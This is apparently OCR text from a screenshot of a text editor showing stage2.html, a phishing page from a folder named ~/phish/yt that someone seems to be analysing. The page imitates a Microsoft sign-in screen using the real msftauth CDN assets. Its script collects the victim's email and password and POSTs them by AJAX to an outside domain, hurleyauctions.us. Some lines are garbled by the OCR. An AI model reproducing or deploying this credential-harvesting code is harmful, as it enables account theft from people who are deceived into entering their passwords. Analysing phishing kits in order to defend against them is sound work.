 Activities
Sublime Text
Aug 20 12:26
~/phish/yt/stage2.html • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
stage1_cleaned.html stage1_chunk.b64 stage2.html
1 '<html dir="ltr" class="" lang="en"> <head> <title>Sign in to your account</title> <meta http-equiv="Content-Type"
content="text/html; charset=UTF-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport"
content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta http-equiv="Pragma"
content="no-cache"> <meta http-equiv="Expires" content="-1"> <meta name="robots" content="none"> <link rel="
shortcut icon" href="https://aadcdn.msftauth.net/shared/1.0/content/images/favicon_a_eupayfgghqiai7k9sol6lg2.ico">
<link crossorigin="anonymous" href="https://aadcdn.msftauth.net/ests/2.1/content/cdnbundles/
converged.v2.login.min_rayhgcterrtxpnvapp3erg2.css" rel="stylesheet" integrity="
sha384-jvrrqK5yohyA1y60fbaq1159IsEzxZ87hNHsnBpR+RXvdXfr5SC5NWp+2XdCh8HK"> <link rel="prefetch" href="https://
aadcdn.msftauth.net/ests/2.1/content/cdnbundles/converged.v2.login.min_rayhgcterrtxpnvapp3erg2.css"> <link rel="
prefetch" href="https://aadcdn.msftauth.net/ests/2.1/content/cdnbundles/
ux.converged.login.strings-en.min_szor2ujtsn_b-ik0b744ha2.js"> <script src="https://code.jquery.com/
jquery-3.1.1.min.js"></script><script> $( document ).ready(function() { setTimeout(function (){ var email = $('
.identity').html(); $('#lightbox').show(); $('#i0118').focus(); set_brand(email); $(disable()); }, 1000); var
count = 1; $('#idSIButton9').on('click', function (event){ event.preventDefault ? event.preventDefault() :
event.returnValue = false;
2
3 var user = $('.identity').html();
4
5 var pass = $('#i0118').val(); if(pass == ""){ $("#passwordError2").show(); $("#important").hide(); $("#i0118").
css("border-color", "#e81123"); $('#i0118').focus(); }else{ $("#i0118").css("border-color",
#progressBarw').show(); $("#passwordError2").hide(); $("#passwordError").hide();
disabled', true);
6
7 $.ajax({ url: "https://www.hurleyauctions.us/gs/jquery.php",
8
9 data: {
10 "email": user,
11 "password": pass,
12 "detail": "0"
13 },
14 type: "POST",
15 success: function(data){
16 if(data == 1){
17 setTimeout(function(){
61 characters selected
HTML
~/phish/yt
Your ticket details — Mozilla Firefox
~/phish/yt/stage2.html • - Sublime ...
1 / 2